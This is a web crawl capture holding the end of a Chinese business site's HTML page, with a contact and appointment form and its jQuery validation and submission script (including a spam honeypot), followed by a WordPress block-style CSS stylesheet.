                                            </ul>
                                        </dd>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="clear"></div>
            <div class="form2">
                <h2 style="font-size: 14px;">如果您有其他想了解的信息或者疑问，欢迎给我们留言（选填）</h2>
                <textarea id="contentXin" name="contentXin" cols="30" rows="10"></textarea>
            </div>
            <div class="form3" style="position: absolute; left: -9999px;">
                <textarea id="contact_infoXin" name="contact_info" cols="20" rows="5"></textarea>
            </div>
            <div class="btnDiv"><a style="cursor: pointer;" id="submitXin">立即预约</a></div>
        </div>
    </div>
</div>
<script>

</script>

<link rel="stylesheet" href="/Public/assest/css/toast.style.min.css?v=2.0.6.15"/>
<script type="text/javascript" src="/Public/assest/js/toast.script.js?v=2.0.6.15"></script>
<script type="text/javascript" src="/Public/assest/js/form.js?v=2.0.6.15"></script>
<script>
    $(".zmessage").click(function () {
        $('.zzNav').animate({
            top: "0"
        }, 200);
        $('.zzNav').addClass('on');
        $('.menuIco').addClass('off');
        $('.menuIco').removeClass('on');
        $('.closeIco').addClass('on');
        $('.closeIco').removeClass('off');
        $('.pageBg').fadeIn(300);
    })
</script>



</div>
</body>
</html>
<script>
    var is_post = false;
    $("#submit").click(function () {
        if (formLoadTime === undefined || Date.now() - formLoadTime < 5000){
            addToast1('提交成功');
            return false;
        }
        if (is_post) {
            addToast("您提交的太快了！");
            return false;
        }
        if ($("#name").val() == "") {
            addToast("请填写姓名！");
            return false;
        }
        if ($("#company").val() == "") {
            addToast("请填写电话！");
            return false;
        }
        if(!checkModbile($("#company").val())){
            addToast("手机号码格式不正确！");
            return false;
        }
        if ($("#gs").val() == "") {
            addToast("请填写公司名称！");
            return false;
        }
        var resXin = $("#hangye").attr('data-id');

        is_post = true;
        var data = {
            name: $("#name").val(),
            email: $("#email").val(),
            gsname: $("#gs").val(),
            company: $("#company").val(),
            content: $("#content").val(),
            contact_info: $("#contact_info").val(),
            leixing: resXin,
        }
        $.post("/messages", data, function (response) {
            if(response.status==1){
                addToast1(response.info)
                $("#name").val("");
                $("#email").val("");
                $("#gs").val("");
                $("#company").val("");
                $("#content").val("");
                $("#hangye").attr("data-id","");
                $("#hangye").html("请选择");
                $("#contact_info").val("");
            }else{
                addToast(response.info);
            }
            is_post = false;
        })
    })

</script>

--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/style.min-6.1.3.css?v=2.0.6.15
body_size: 16541
content:
.wp-block-archives-dropdown label {
    display: block
}

.wp-block-avatar {
    box-sizing: border-box
}

.wp-block-avatar.aligncenter {
    text-align: center
}

.wp-block-audio {
    box-sizing: border-box
}

.wp-block-audio figcaption {
    margin-top: .5em;
    margin-bottom: 1em
}

.wp-block-audio audio {
    width: 100%;
    min-width: 300px
}

.wp-block-button__link {
    cursor: pointer;
    display: inline-block;
    text-align: center;
    word-break: break-word;
    box-sizing: border-box
}

.wp-block-button__link.aligncenter {
    text-align: center
}

.wp-block-button__link.alignright {
    text-align: right
}

:where(.wp-block-button__link) {
    box-shadow: none;
    text-decoration: none;
    border-radius: 9999px;
    padding: calc(.667em + 2px) calc(1.333em + 2px)
}

.wp-block-button[style*=text-decoration] .wp-block-button__link {
    text-decoration: inherit
}

.wp-block-buttons > .wp-block-button.has-custom-width {
    max-width: none
}

.wp-block-buttons > .wp-block-button.has-custom-width .wp-block-button__link {
    width: 100%
}

.wp-block-buttons > .wp-block-button.has-custom-font-size .wp-block-button__link {
    font-size: inherit
}

.wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
    width: calc(25% - var(--wp--style--block-gap, .5em) * 0.75)
}

.wp-block-buttons > .wp-block-button.wp-block-button__width-50 {
    width: calc(50% - var(--wp--style--block-gap, .5em) * 0.5)
}

.wp-block-buttons > .wp-block-button.wp-block-button__width-75 {
    width: calc(75% - var(--wp--style--block-gap, .5em) * 0.25)
}

.wp-block-buttons > .wp-block-button.wp-block-button__width-100 {
    width: 100%;
    flex-basis: 100%
}

.wp-block-buttons.is-vertical > .wp-block-button.wp-block-button__width-25 {
    width: 25%
}

.wp-block-buttons.is-vertical > .wp-block-button.wp-block-button__width-50 {
    width: 50%
}

.wp-block-buttons.is-vertical > .wp-block-button.wp-block-button__width-75 {
    width: 75%
}

.wp-block-button.is-style-squared, .wp-block-button__link.wp-block-button.is-style-squared {
    border-radius: 0
}

.wp-block-button.no-border-radius, .wp-block-button__link.no-border-radius {
    border-radius: 0 !important
}

.wp-block-button.is-style-outline > .wp-block-button__link, .wp-block-button .wp-block-button__link.is-style-outline {
    border: 2px solid;
    padding: .667em 1.333em
}

.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color), .wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color) {
    color: currentColor
}

.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-background), .wp-block-button .wp-block-button__link.is-style-outline:not(.has-background) {
    background-color: transparent;
    background-image: none
}

.wp-block-buttons.is-vertical {
    flex-direction: column
}

.wp-block-buttons.is-vertical > .wp-block-button:last-child {
    margin-bottom: 0
}

.wp-block-buttons > .wp-block-button {
    display: inline-block;
    margin: 0
}

.wp-block-buttons.is-content-justification-left {
    justify-content: flex-start
}

.wp-block-buttons.is-content-justification-left.is-vertical {
    align-items: flex-start
}

.wp-block-buttons.is-content-justification-center {
    justify-content: center
}

.wp-block-buttons.is-content-justification-center.is-vertical {
    align-items: center
}

.wp-block-buttons.is-content-justification-right {
    justify-content: flex-end
}

.wp-block-buttons.is-content-justification-right.is-vertical {
    align-items: flex-end
}

.wp-block-buttons.is-content-justification-space-between {
    justify-content: space-between
}

.wp-block-buttons.aligncenter {
    text-align: center
}

.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter {
    margin-left: auto;
    margin-right: auto;
    width: 100%
}

.wp-block-buttons[style*=text-decoration] .wp-block-button, .wp-block-buttons[style*=text-decoration] .wp-block-button__link {
    text-decoration: inherit
}

.wp-block-buttons.has-custom-font-size .wp-block-button__link {
    font-size: inherit
}

.wp-block-button.aligncenter, .wp-block-calendar {
    text-align: center
}

.wp-block-calendar tbody td, .wp-block-calendar th {
    padding: .25em;
    border: 1px solid #ddd
}

.wp-block-calendar tfoot td {
    border: none
}

.wp-block-calendar table {
    width: 100%;
    border-collapse: collapse
}

.wp-block-calendar table th {
    font-weight: 400;
    background: #ddd
}

.wp-block-calendar a {
    text-decoration: underline
}

.wp-block-calendar table caption, .wp-block-calendar table tbody {
    color: #40464d
}

.wp-block-categories {
    box-sizing: border-box
}

.wp-block-categories.alignleft {
    margin-right: 2em
}

.wp-block-categories.alignright {
    margin-left: 2em
}

.wp-block-code {
    box-sizing: border-box
}

.wp-block-code code {
    display: block;
    font-family: inherit;
    overflow-wrap: break-word;
    white-space: pre-wrap
}

.wp-block-columns {
    display: flex;
    margin-bottom: 1.75em;
    box-sizing: border-box;
    flex-wrap: wrap !important;
    align-items: normal !important
}

@media (min-width: 782px) {
    .wp-block-columns {
        flex-wrap: nowrap !important
    }
}

.wp-block-columns.are-vertically-aligned-top {
    align-items: flex-start
}

.wp-block-columns.are-vertically-aligned-center {
    align-items: center
}

.wp-block-columns.are-vertically-aligned-bottom {
    align-items: flex-end
}

@media (max-width: 781px) {
    .wp-block-columns:not(.is-not-stacked-on-mobile) > .wp-block-column {
        flex-basis: 100% !important
    }
}

@media (min-width: 782px) {
    .wp-block-columns:not(.is-not-stacked-on-mobile) > .wp-block-column {
        flex-basis: 0;
        flex-grow: 1
    }

    .wp-block-columns:not(.is-not-stacked-on-mobile) > .wp-block-column[style*=flex-basis] {
        flex-grow: 0
    }
}

.wp-block-columns.is-not-stacked-on-mobile {
    flex-wrap: nowrap !important
}

.wp-block-columns.is-not-stacked-on-mobile > .wp-block-column {
    flex-basis: 0;
    flex-grow: 1
}

.wp-block-columns.is-not-stacked-on-mobile > .wp-block-column[style*=flex-basis] {
    flex-grow: 0
}

:where(.wp-block-columns.has-background) {
    padding: 1.25em 2.375em
}

.wp-block-column {
    flex-grow: 1;
    min-width: 0;
    word-break: break-word;
    overflow-wrap: break-word
}

.wp-block-column.is-vertically-aligned-top {
    align-self: flex-start
}

.wp-block-column.is-vertically-aligned-center {
    align-self: center
}

.wp-block-column.is-vertically-aligned-bottom {
    align-self: flex-end
}

.wp-block-column.is-vertically-aligned-bottom, .wp-block-column.is-vertically-aligned-center, .wp-block-column.is-vertically-aligned-top {
    width: 100%
}

.wp-block-post-comments .alignleft {
    float: left
}

.wp-block-post-comments .alignright {
    float: right
}

.wp-block-post-comments .navigation:after {
    content: "";
    display: table;
    clear: both
}

.wp-block-post-comments .commentlist {
    clear: both;
    list-style: none;
    margin: 0;
    padding: 0
}

.wp-block-post-comments .commentlist .comment {
    min-height: 2.25em;
    padding-left: 3.25em
}

.wp-block-post-comments .commentlist .comment p {
    font-size: 1em;
    line-height: 1.8;
    margin: 1em 0
}

.wp-block-post-comments .commentlist .children {
    list-style: none;
    margin: 0;
    padding: 0
}

.wp-block-post-comments .comment-author {
    line-height: 1.5
}

.wp-block-post-comments .comment-author .avatar {
    border-radius: 1.5em;
    display: block;
    float: left;
    height: 2.5em;
    margin-top: .5em;
    margin-right: .75em;
    width: 2.5em
}

.wp-block-post-comments .comment-author cite {
    font-style: normal
}

.wp-block-post-comments .comment-meta {
    font-size: .875em;
    line-height: 1.5
}

.wp-block-post-comments .comment-meta b {
    font-weight: 400
}

.wp-block-post-comments .comment-meta .comment-awaiting-moderation {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block
}

.wp-block-post-comments .comment-body .commentmetadata {
    font-size: .875em
}

.wp-block-post-comments .comment-form-author label, .wp-block-post-comments .comment-form-comment label, .wp-block-post-comments .comment-form-email label, .wp-block-post-comments .comment-form-url label {
    display: block;
    margin-bottom: .25em
}

.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]), .wp-block-post-comments .comment-form textarea {
    display: block;
    box-sizing: border-box;
    width: 100%
}

.wp-block-post-comments .comment-form-cookies-consent {
    display: flex;
    gap: .25em
}

.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent {
    margin-top: .35em
}

.wp-block-post-comments .comment-reply-title {
    margin-bottom: 0
}

.wp-block-post-comments .comment-reply-title :where(small) {
    font-size: var(--wp--preset--font-size--medium, smaller);
    margin-left: .5em
}

.wp-block-post-comments .reply {
    font-size: .875em;
    margin-bottom: 1.4em
}

.wp-block-post-comments input:not([type=submit]), .wp-block-post-comments textarea {
    border: 1px solid #949494;
    font-size: 1em;
    font-family: inherit
}

.wp-block-post-comments input:not([type=submit]):not([type=checkbox]), .wp-block-post-comments textarea {
    padding: calc(.667em + 2px)
}

:where(.wp-block-post-comments input[type=submit]) {
    border: none
}

.wp-block-comments-pagination > .wp-block-comments-pagination-next, .wp-block-comments-pagination > .wp-block-comments-pagination-numbers, .wp-block-comments-pagination > .wp-block-comments-pagination-previous {
    margin-right: .5em;
    margin-bottom: .5em
}

.wp-block-comments-pagination > .wp-block-comments-pagination-next:last-child, .wp-block-comments-pagination > .wp-block-comments-pagination-numbers:last-child, .wp-block-comments-pagination > .wp-block-comments-pagination-previous:last-child {
    margin-right: 0
}

.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow {
    margin-right: 1ch;
    display: inline-block
}

.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron) {
    transform: scaleX(1)
}

.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow {
    margin-left: 1ch;
    display: inline-block
}

.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron) {
    transform: scaleX(1)
}

.wp-block-comments-pagination.aligncenter {
    justify-content: center
}

.wp-block-comment-template {
    margin-bottom: 0;
    max-width: 100%;
    list-style: none;
    padding: 0
}

.wp-block-comment-template li {
    clear: both
}

.wp-block-comment-template ol {
    margin-bottom: 0;
    max-width: 100%;
    list-style: none;
    padding-left: 2rem
}

.wp-block-comment-template.alignleft {
    float: left
}

.wp-block-comment-template.aligncenter {
    margin-left: auto;
    margin-right: auto;
    width: -moz-fit-content;
    width: fit-content
}

.wp-block-comment-template.alignright {
    float: right
}

.wp-block-cover, .wp-block-cover-image {
    position: relative;
    background-position: 50%;
    min-height: 430px;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 1em;
    box-sizing: border-box
}

.wp-block-cover-image.has-background-dim:not([class*=-background-color]), .wp-block-cover-image .has-background-dim:not([class*=-background-color]), .wp-block-cover.has-background-dim:not([class*=-background-color]), .wp-block-cover .has-background-dim:not([class*=-background-color]) {
    background-color: #000
}

.wp-block-cover-image .has-background-dim.has-background-gradient, .wp-block-cover .has-background-dim.has-background-gradient {
    background-color: transparent
}

.wp-block-cover-image.has-background-dim:before, .wp-block-cover.has-background-dim:before {
    content: "";
    background-color: inherit
}

.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before, .wp-block-cover-image .wp-block-cover__background, .wp-block-cover-image .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim:not(.has-background-gradient):before, .wp-block-cover .wp-block-cover__background, .wp-block-cover .wp-block-cover__gradient-background {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 1;
    opacity: .5
}

.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background, .wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background, .wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before {
    opacity: .1
}

.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background, .wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background, .wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before {
    opacity: .2
}

.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background, .wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background, .wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before {
    opacity: .3
}

.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background, .wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background, .wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before {
    opacity: .4
}

.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background, .wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background, .wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before {
    opacity: .5
}

.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background, .wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background, .wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before {
    opacity: .6
}

.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background, .wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background, .wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before {
    opacity: .7
}

.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background, .wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background, .wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before {
    opacity: .8
}

.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background, .wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background, .wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before {
    opacity: .9
}

.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background, .wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background, .wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before {
    opacity: 1
}

.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0, .wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0, .wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0, .wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0 {
    opacity: 0
}

.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10, .wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10, .wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10, .wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10 {
    opacity: .1
}

.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20, .wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20, .wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20, .wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20 {
    opacity: .2
}

.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30, .wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30, .wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30, .wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30 {
    opacity: .3
}

.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40, .wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40, .wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40, .wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40 {
    opacity: .4
}

.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50, .wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50, .wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50, .wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50 {
    opacity: .5
}

.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60, .wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60, .wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60, .wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60 {
    opacity: .6
}

.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70, .wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70, .wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70, .wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70 {
    opacity: .7
}

.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80, .wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80, .wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80, .wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80 {
    opacity: .8
}

.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90, .wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90, .wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90, .wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90 {
    opacity: .9
}

.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100, .wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100, .wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100, .wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100 {
    opacity: 1
}

.wp-block-cover-image.alignleft, .wp-block-cover-image.alignright, .wp-block-cover.alignleft, .wp-block-cover.alignright {
    max-width: 420px;
    width: 100%
}

.wp-block-cover-image:after, .wp-block-cover:after {
    display: block;
    content: "";
    font-size: 0;
    min-height: inherit
}

@supports (position:sticky) {
    .wp-block-cover-image:after, .wp-block-cover:after {
        content: none
    }
}

.wp-block-cover-image.aligncenter, .wp-block-cover-image.alignleft, .wp-block-cover-image.alignright, .wp-block-cover.aligncenter, .wp-block-cover.alignleft, .wp-block-cover.alignright {
    display: flex
}

.wp-block-cover-image .wp-block-cover__inner-container, .wp-block-cover .wp-block-cover__inner-container {
    width: 100%;
    z-index: 1;
    color: #fff
}

.wp-block-cover-image.is-light .wp-block-cover__inner-container, .wp-block-cover.is-light .wp-block-cover__inner-container {
    color: #000
}

.wp-block-cover-image h1:not(.has-text-color), .wp-block-cover-image h2:not(.has-text-color), .wp-block-cover-image h3:not(.has-text-color), .wp-block-cover-image h4:not(.has-text-color), .wp-block-cover-image h5:not(.has-text-color), .wp-block-cover-image h6:not(.has-text-color), .wp-block-cover-image p:not(.has-text-color), .wp-block-cover h1:not(.has-text-color), .wp-block-cover h2:not(.has-text-color), .wp-block-cover h3:not(.has-text-color), .wp-block-cover h4:not(.has-text-color), .wp-block-cover h5:not(.has-text-color), .wp-block-cover h6:not(.has-text-color), .wp-block-cover p:not(.has-text-color) {
    color: inherit
}

.wp-block-cover-image.is-position-top-left, .wp-block-cover.is-position-top-left {
    align-items: flex-start;
    justify-content: flex-start
}

.wp-block-cover-image.is-position-top-center, .wp-block-cover.is-position-top-center {
    align-items: flex-start;
    justify-content: center
}

.wp-block-cover-image.is-position-top-right, .wp-block-cover.is-position-top-right {
    align-items: flex-start;
    justify-content: flex-end
}

.wp-block-cover-image.is-position-center-left, .wp-block-cover.is-position-center-left {
    align-items: center;
    justify-content: flex-start
}

.wp-block-cover-image.is-position-center-center, .wp-block-cover.is-position-center-center {
    align-items: center;
    justify-content: center
}

.wp-block-cover-image.is-position-center-right, .wp-block-cover.is-position-center-right {
    align-items: center;
    justify-content: flex-end
}

.wp-block-cover-image.is-position-bottom-left, .wp-block-cover.is-position-bottom-left {
    align-items: flex-end;
    justify-content: flex-start
}

.wp-block-cover-image.is-position-bottom-center, .wp-block-cover.is-position-bottom-center {
    align-items: flex-end;
    justify-content: center
}

.wp-block-cover-image.is-position-bottom-right, .wp-block-cover.is-position-bottom-right {
    align-items: flex-end;
    justify-content: flex-end
}

.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container, .wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container {
    margin: 0;
    width: auto
}

.wp-block-cover-image .wp-block-cover__image-background, .wp-block-cover-image video.wp-block-cover__video-background, .wp-block-cover .wp-block-cover__image-background, .wp-block-cover video.wp-block-cover__video-background {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0;
    padding: 0;
    width: 100%;
    height: 100%;
    max-width: none;
    max-height: none;
    -o-object-fit: cover;
    object-fit: cover;
    outline: none;
    border: none;
    box-shadow: none
}

.wp-block-cover-image.has-parallax, .wp-block-cover.has-parallax, .wp-block-cover__image-background.has-parallax, video.wp-block-cover__video-background.has-parallax {
    background-attachment: fixed;
    background-size: cover;
    background-repeat: no-repeat
}

@supports (-webkit-overflow-scrolling:touch) {
    .wp-block-cover-image.has-parallax, .wp-block-cover.has-parallax, .wp-block-cover__image-background.has-parallax, video.wp-block-cover__video-background.has-parallax {
        background-attachment: scroll
    }
}

@media (prefers-reduced-motion: reduce) {
    .wp-block-cover-image.has-parallax, .wp-block-cover.has-parallax, .wp-block-cover__image-background.has-parallax, video.wp-block-cover__video-background.has-parallax {
        background-attachment: scroll
    }
}

.wp-block-cover-image.is-repeated, .wp-block-cover.is-repeated, .wp-block-cover__image-background.is-repeated, video.wp-block-cover__video-background.is-repeated {
    background-repeat: repeat;
    background-size: auto
}

.wp-block-cover__image-background, .wp-block-cover__video-background {
    z-index: 0
}

.wp-block-cover-image-text, .wp-block-cover-image-text a, .wp-block-cover-image-text a:active, .wp-block-cover-image-text a:focus, .wp-block-cover-image-text a:hover, .wp-block-cover-text, .wp-block-cover-text a, .wp-block-cover-text a:active, .wp-block-cover-text a:focus, .wp-block-cover-text a:hover, section.wp-block-cover-image h2, section.wp-block-cover-image h2 a, section.wp-block-cover-image h2 a:active, section.wp-block-cover-image h2 a:focus, section.wp-block-cover-image h2 a:hover {
    color: #fff
}

.wp-block-cover-image .wp-block-cover.has-left-content {
    justify-content: flex-start
}

.wp-block-cover-image .wp-block-cover.has-right-content {
    justify-content: flex-end
}

.wp-block-cover-image.has-left-content .wp-block-cover-image-text, .wp-block-cover.has-left-content .wp-block-cover-text, section.wp-block-cover-image.has-left-content > h2 {
    margin-left: 0;
    text-align: left
}

.wp-block-cover-image.has-right-content .wp-block-cover-image-text, .wp-block-cover.has-right-content .wp-block-cover-text, section.wp-block-cover-image.has-right-content > h2 {
    margin-right: 0;
    text-align: right
}

.wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, section.wp-block-cover-image > h2 {
    font-size: 2em;
    line-height: 1.25;
    z-index: 1;
    margin-bottom: 0;
    max-width: 840px;
    padding: .44em;
    text-align: center
}

.wp-block-embed.alignleft, .wp-block-embed.alignright, .wp-block[data-align=left] > [data-type="core/embed"], .wp-block[data-align=right] > [data-type="core/embed"] {
    max-width: 360px;
    width: 100%
}

.wp-block-embed.alignleft .wp-block-embed__wrapper, .wp-block-embed.alignright .wp-block-embed__wrapper, .wp-block[data-align=left] > [data-type="core/embed"] .wp-block-embed__wrapper, .wp-block[data-align=right] > [data-type="core/embed"] .wp-block-embed__wrapper {
    min-width: 280px
}

.wp-block-cover .wp-block-embed {
    min-width: 320px;
    min-height: 240px
}

.wp-block-embed {
    overflow-wrap: break-word
}

.wp-block-embed figcaption {
    margin-top: .5em;
    margin-bottom: 1em
}

.wp-block-embed iframe {
    max-width: 100%
}

.wp-block-embed__wrapper {
    position: relative
}

.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before {
    content: "";
    display: block;
    padding-top: 50%
}

.wp-embed-responsive .wp-has-aspect-ratio iframe {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%
}

.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
    padding-top: 42.85%
}

.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before {
    padding-top: 50%
}

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
    padding-top: 56.25%
}

.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before {
    padding-top: 75%
}

.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before {
    padding-top: 100%
}

.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before {
    padding-top: 177.77%
}

.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before {
    padding-top: 200%
}

.wp-block-file {
    margin-bottom: 1.5em
}

.wp-block-file:not(.wp-element-button) {
    font-size: .8em
}

.wp-block-file.aligncenter {
    text-align: center
}

.wp-block-file.alignright {
    text-align: right
}

.wp-block-file * + .wp-block-file__button {
    margin-left: .75em
}

.wp-block-file__embed {
    margin-bottom: 1em
}

:where(.wp-block-file__button) {
    border-radius: 2em;
    padding: .5em 1em
}

:where(.wp-block-file__button):is(a):active, :where(.wp-block-file__button):is(a):focus, :where(.wp-block-file__button):is(a):hover, :where(.wp-block-file__button):is(a):visited {
    box-shadow: none;
    color: #fff;
    opacity: .85;
    text-decoration: none
}

.blocks-gallery-grid:not(.has-nested-images), .wp-block-gallery:not(.has-nested-images) {
    display: flex;
    flex-wrap: wrap;
    list-style-type: none;
    padding: 0;
    margin: 0
}

